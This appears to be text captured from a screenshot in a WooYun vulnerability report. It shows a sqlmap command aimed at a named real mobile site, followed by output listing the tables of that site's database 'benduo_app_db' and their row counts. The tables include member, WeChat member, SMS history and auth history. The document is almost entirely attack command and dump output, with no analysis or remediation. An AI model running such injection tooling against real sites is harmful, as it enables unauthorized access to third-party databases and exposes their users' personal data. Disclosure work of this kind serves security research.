 sqlmap - sqlmap.py -u "http://m.haolyy.com/web/showmember/appcatview?categoryId1...
[10:12:01] [INFO] retrieved: 137
[10:12:06] [INFO] retrieved: 661
[10:12:11] [INFO] retrieved: 291
Database: benduo_app_db
+---------------------------+---------+
| Table | Entries |
+---------------------------+---------+
| screenItem | 6928455 |
| item_picture_s | 5950230 |
| item_text_s | 2481953 |
| appScreen | 1501598 |
| files | 1229228 |
| clickAll | 829929 |
| appPublish | 386465 |
| coupon | 274918 |
| item_picture_m | 181618 |
| serviceTestValues | 179331 |
| item_button | 168910 |
| app | 153626 |
| serviceDefault | 135538 |
| item_link | 130516 |
| serviceAwardRecord | 114878 |
| item_schedule | 95650 |
| weixinMember | 93774 |
| item_tel | 88248 |
| item_comment | 73565 |
| item_guest | 73420 |
| item_picture_mn | 72168 |
| item_selection | 69658 |
| item_text_l | 66354 |
| member | 53056 |
| item_service_apply_values | 47907 |
| item_comment_values | 46793 |
| item_map | 46326 |
| item_form_s_value | 45968 |
| item_title_options | 43395 |
| smsHis | 38360 |
| authHis | 31983 |
| item_admin_picture | 29972 |
| serviceTestHis | 23807 |
| item_text_m | 20973 |
| clickHis | 19846 |
| item_contact_us | 19742 |
www.wooyun.org